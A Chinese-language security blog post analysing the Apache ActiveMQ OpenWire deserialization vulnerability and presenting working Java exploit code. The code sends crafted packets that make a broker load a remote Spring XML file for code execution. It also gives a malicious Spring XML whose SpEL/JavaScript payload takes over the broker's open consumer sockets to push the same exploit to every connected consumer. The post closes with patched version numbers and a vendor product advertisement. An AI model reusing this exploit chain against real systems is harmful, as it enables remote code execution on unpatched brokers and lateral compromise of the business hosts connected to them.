上周ActiveMQ的漏洞利用已经有了多篇文章分析了,比较麻烦的在于公开的文章都是通过修改activemq代码实现的漏洞利用。所以我们也分析了这个漏洞,希望能够写出更加简单的exploit。
漏洞分析文章网上都比较多了,简单过一下。 从补丁中可以发现https://github.com/apache/activemq/commit/3eaf3107f4fb9a3ce7ab45c175bfaeac7e866d5b,主要修改了BaseDataStreamMarshaller类的createThrowable方法,在漏洞版本中没有校验class类型,直接调用了String构造方法。
private Throwable createThrowable(String className, String message) {
try {
Class clazz = Class.forName(className, false, BaseDataStreamMarshaller.class.getClassLoader());
Constructor constructor = clazz.getConstructor(String.class);
return (Throwable)constructor.newInstance(message);
} catch (Throwable var5) {
return new Throwable(className + ": " + message);
}
}其中ConnectionErrorMarshaller、MessageAckMarshaller、ExceptionResponseMarshaller中的tightUnmarshal反序列化方法中都调用到了tightUnmarsalThrowable方法,
public void tightUnmarshal(OpenWireFormat wireFormat, Object o, DataInput dataIn, BooleanStream bs) throws IOException {
super.tightUnmarshal(wireFormat, o, dataIn, bs);
ExceptionResponse info = (ExceptionResponse)o;
info.setException(this.tightUnmarsalThrowable(wireFormat, dataIn, bs));
}tightUnmarshal是每个数据类型的入口反序列化方法,在根据数据类型获取到对应的反序列化方法后就进入到tightUnmarshal方法进行反序列化,进而触发到tightUnmarsalThrowable.
public Object doUnmarshal(DataInput dis) throws IOException {
byte dataType = dis.readByte();
if (dataType != 0) {
DataStreamMarshaller dsm = this.dataMarshallers[dataType & 255];
if (dsm == null) {
throw new IOException("Unknown data type: " + dataType);
} else {
Object data = dsm.createObject();
if (this.tightEncodingEnabled) {
BooleanStream bs = new BooleanStream();
bs.unmarshal(dis);
dsm.tightUnmarshal(this, data, dis, bs);
} else {
dsm.looseUnmarshal(this, data, dis);
}
return data;
}
} else {
return null;
}
}在tightUnmarsalThrowable方法中,最终触发到了createThrowable方法。
protected Throwable tightUnmarsalThrowable(OpenWireFormat wireFormat, DataInput dataIn, BooleanStream bs) throws IOException {
if (!bs.readBoolean()) {
return null;
} else {
String clazz = this.tightUnmarshalString(dataIn, bs);
String message = this.tightUnmarshalString(dataIn, bs);
Throwable o = this.createThrowable(clazz, message);class和message都是来自于反序列化的结果。意味着我们能够调用任意类的String构造方法,刚好ActiveMQ内置了Sping,配合Spring常用的一个利用类org.springframework.context.support.ClassPathXmlApplicationContext来加载远程的配置文件,实现SPEL表达式注入代码执行RCE。
漏洞利用
正常场景下,生产者只能发送Message给Broker。为了发送Response给Broker肯定需要修改下ActiveMQ的代码,所以大部分利用都是修改代码实现的。为了更简单的实现利用,简单看了看ActiveMQ的协议,构造了下Exploit。ExceptionResponseMarshaller根据名字很容易判断出是ExceptionResponse的序列化/反序列化方法。
public class ExceptionResponse extends Response {
public static final byte DATA_STRUCTURE_TYPE = 31;获取到ExceptionResponse的DATA_STRUCTURE_TYPE为31,整体的协议比较简单,以下为攻击代码。
ByteArrayOutputStream bos = new ByteArrayOutputStream();
DataOutput dataOutput = new DataOutputStream(bos);
dataOutput.writeInt(0);
dataOutput.writeByte(31);
dataOutput.writeInt(1);
dataOutput.writeBoolean(true);
dataOutput.writeInt(1);
dataOutput.writeBoolean(true);
dataOutput.writeBoolean(true);
dataOutput.writeUTF("org.springframework.context.support.ClassPathXmlApplicationContext");
dataOutput.writeBoolean(true);
dataOutput.writeUTF("http://localhost:8000/abcd");
Socket socket = new Socket("localhost", 61616);
OutputStream socketOutputStream = socket.getOutputStream();
socketOutputStream.write(bos.toByteArray());
socketOutputStream.close();在看代码中发现ActiveMQ中存在一个tightEncodingEnabled的配置,启用tightEncodingEnabled配置后,ActiveMQ会使用一种紧凑的消息编码方式,它采用了一些技巧,例如采用更紧凑的数据结构、二进制编码等,以减少消息的大小。
很明显如果目标启用了tightEncodingEnabled的话,上面的攻击代码肯定需要修改。经过测试发现默认Broker未打开该配置,Consumer打开该配置。
这里也给出tightEncodingEnabled场景下,攻击Broker的利用代码
ByteArrayOutputStream bos = new ByteArrayOutputStream();
DataOutput dataOutput = new DataOutputStream(bos);
dataOutput.writeInt(0);
dataOutput.writeByte(31);
BooleanStream bs = new BooleanStream();
bs.writeBoolean(true);
bs.writeBoolean(true);
bs.writeBoolean(true);
bs.writeBoolean(false);
bs.writeBoolean(true);
bs.writeBoolean(false);
bs.marshal(dataOutput);
dataOutput.writeUTF("bb");
dataOutput.writeUTF("aa");
dataOutput.writeUTF("org.springframework.context.support.ClassPathXmlApplicationContext");
dataOutput.writeUTF("http://localhost:8000/abcd");
bos.flush();
Socket socket =new Socket("127.0.0.1", 61616);
OutputStream socketOutputStream = socket.getOutputStream();
socketOutputStream.write(bos.toByteArray());
socketOutputStream.close();写完Broker的利用后,又开始思考是否能对Consumer进行攻击,因为漏洞是出现在反序列化阶段的,按理来说Consumer也会存在该漏洞的。且通常来说,Consumer才是部署业务的机器会比起Broker更加核心,通常一个Broker中会接入多个Consumer,如果能控制Consumer那么很可能一次性能控制大量业务机器。但是Consumer在实际使用中,并不会监听端口,那么怎么来给消费者发送恶意数据呢。
ActiveMQ有两种常用的消息模型,点对点、发布/订阅模式。无论是哪种模式,在实际业务中为了持续消费,通常会设置一个监听器,同时让消费者和Broker保持长链接。那么思路就有了,在控制了Broker后,获取到Broker和消费已建立的Socket链接,给消费推恶意数据进行反序列化按理是可以实现利用的。
所以首先要找到已经ESTABLISH的Socket链接
org.apache.activemq.broker.BrokerRegistry#getInstance
public class BrokerRegistry {
private static final Logger LOG = LoggerFactory.getLogger(BrokerRegistry.class);
private static final BrokerRegistry INSTANCE = new BrokerRegistry();
private final Object mutex = new Object();
private final Map<String, BrokerService> brokers = new HashMap();
public BrokerRegistry() {
}
public static BrokerRegistry getInstance() {
return INSTANCE;
}在该方法中存在一个单例,可以获取到BrokerRegistry,进而获取到broker实例。在broker实例里面简单找了找,很轻松的找到了已经建立的消费链接,[Active Transport]的即是。

获取到Socket后,直接开推恶意数据。这里通过先让Broker加载远程配置文件在Broker上实现SPEL代码执行后,通过代码执行获取消费者socket推送恶意数据,加载远程配置文件。上面也说到了消费者默认开启了tightEncodingEnabled,所以需要使用tightEncodingEnabled的Exp。经过测试,漏洞利用后不会将消费打挂。
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-4.0.xsd
http://www.springframework.org/schema/context http://www.springframework.org/schema/context/spring-context-4.0.xsd">
<context:property-placeholder ignore-resource-not-found="false" ignore-unresolvable="false"/>
<bean class="java.lang.String">
<property name="String" value="#{T(javax.script.ScriptEngineManager).newInstance().getEngineByName('js').eval("function getunsafe() {var unsafe = java.lang.Class.forName('sun.misc.Unsafe').getDeclaredField('theUnsafe');unsafe.setAccessible(true);return unsafe.get(null);} var unsafe = getunsafe(); brokerRegistry = org.apache.activemq.broker.BrokerRegistry.getInstance();brokers = brokerRegistry.getBrokers();for(key in brokers){ brokerService = brokers.get(key); try{ f = brokerService.getClass().getDeclaredField('shutdownHook'); }catch(e){f = brokerService.getClass().getSuperclass().getDeclaredField('shutdownHook');} f.setAccessible(true); shutdownHook = f.get(brokerService); threadGroup = shutdownHook.getThreadGroup(); f = threadGroup.getClass().getDeclaredField('threads'); threads = unsafe.getObject(threadGroup, unsafe.objectFieldOffset(f)); for(key in threads){ thread = threads[key]; if(thread == null){ continue; } threadName = thread.getName(); if(threadName.startsWith('ActiveMQ Transport: ')){ f = thread.getClass().getDeclaredField('target'); tcpTransport = unsafe.getObject(thread, unsafe.objectFieldOffset(f)); f = tcpTransport.getClass().getDeclaredField('socket'); f.setAccessible(true); socket = f.get(tcpTransport); bos = new java.io.ByteArrayOutputStream(); dataOutput = new java.io.DataOutputStream(bos); dataOutput.writeInt(1); dataOutput.writeByte(31); bs = new org.apache.activemq.openwire.BooleanStream(); bs.writeBoolean(true); bs.writeBoolean(true); bs.writeBoolean(true); bs.writeBoolean(false); bs.writeBoolean(true); bs.writeBoolean(false); bs.marshal(dataOutput); dataOutput.writeUTF('bb'); dataOutput.writeUTF('aa'); dataOutput.writeUTF('org.springframework.context.support.ClassPathXmlApplicationContext'); dataOutput.writeUTF('http://localhost:8000/dddd'); dataOutput.writeShort(0); socketOutputStream = socket.getOutputStream(); socketOutputStream.write(bos.toByteArray()); } } }")}"/>
</bean>
</beans>点对点消费测试
ConnectionFactory connectionFactory = new ActiveMQConnectionFactory(ActiveMQConnection.DEFAULT_USER,
ActiveMQConnection.DEFAULT_PASSWORD, "tcp://localhost:61616");
Connection connection = connectionFactory.createConnection();
connection.start();
Session session = connection.createSession(false, Session.AUTO_ACKNOWLEDGE);
Destination destination = session.createQueue("tempQueue");
MessageConsumer consumer = session.createConsumer(destination);
consumer.setMessageListener(new MessageListener() {
@Override
public void onMessage(Message message) {
try {
message.acknowledge();
TextMessage om = (TextMessage) message;
String data = om.getText();
System.out.println(data);
} catch (JMSException e) {
e.printStackTrace();
}
}
});
System.in.read();
session.close();

connection.close();运行Exploit后,消费触发了漏洞。


发布/订阅消费测试
public class TopicConsumer {
public void consumer() throws JMSException, IOException {
ConnectionFactory factory = null;
Connection connection = null;
Session session = null;
MessageConsumer consumer = null;
try {
factory = new ActiveMQConnectionFactory("admin","admin","tcp://localhost:61616");
connection = factory.createConnection();
connection.start();
session = connection.createSession(false, Session.AUTO_ACKNOWLEDGE);
Destination destination = session.createTopic(TopicProducer.QUEUE_NAME);
consumer = session.createConsumer(destination);
consumer.setMessageListener(new MessageListener() {
@Override
public void onMessage(Message message) {
try {
TextMessage om = (TextMessage) message;
String data = om.getText();
System.out.println(data);
} catch (JMSException e) {
e.printStackTrace();
}
}
});
} catch(Exception ex){
throw ex;
}
}
public static void main(String[] args){
TopicConsumer consumer = new TopicConsumer();
try{
consumer.consumer();
} catch (Exception ex){
ex.printStackTrace();
}
}
}SpringBoot-activemq 消费测试
(spring-boot-starter-activemq 最新版3.1.5依然还没修复该漏洞)


更新ActiveMQ至已修复版本,具体修复版本号如下:
5.18.3、5.17.6、5.16.7、5.15.16
安装靖云甲,可天然免疫该漏洞攻击:


恶意请求已被靖云甲阻断。
https://xz.aliyun.com/t/12929
https://www.cnblogs.com/sam-uncle/p/10990324.html
如有侵权请联系:admin#unsafe.sh